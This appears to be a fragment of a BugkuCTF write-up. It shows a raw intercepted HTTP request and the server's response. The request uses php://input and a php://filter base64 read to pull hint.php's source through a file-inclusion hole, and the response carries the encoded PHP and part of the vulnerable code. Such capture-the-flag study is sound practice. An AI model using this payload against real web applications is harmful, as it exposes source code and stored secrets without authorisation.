 Raw Params Headers Hex
POST /test1/index.php?txt=php://input&file=php://filter/read=convert.base64-encode/resource=hint.php HTTP/1.1
Host: 123.206.87.240:8006
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:67.0) Gecko/20100101 Firefox/67.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Content-Length: 23
welcome to the bugkuctf
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx
Date: Mon, 22 Jul 2019 13:54:06 GMT
Content-Type: text/html
Connection: close
Content-Length: 658
hello
friend!<br>PD9waHAgIA0KICANCmNsYXNzIEZsYWd7Ly9mbGFnLnBocCAgDQogICAgcHVibGljICRmaWxlOyAgD
QogICAgcHVibGljIGZ1bmN0aW9uIF9fdG9zdHJpbmcoKXsgIA0KICAgICAgICBpZihpc3NldCgkdGhpcy0+ZmlsZS
kpeyAgDQogICAgICAgICAgICBlY2hvIGZpbGVfZ2V0X2NvbnRlbnRzKCR0aGlzLT5maWxlKTsgDQoJCQllY2hvICI
8YnI+IjsNCgkJcmV0dXJuICgiZ29vZCIpOw0KICAgICAgICB9ICANCiAgICB9ICANCn0gIA0KPz4gIA==
<!--
$user = $_GET["txt"];
$file = $_GET["file"];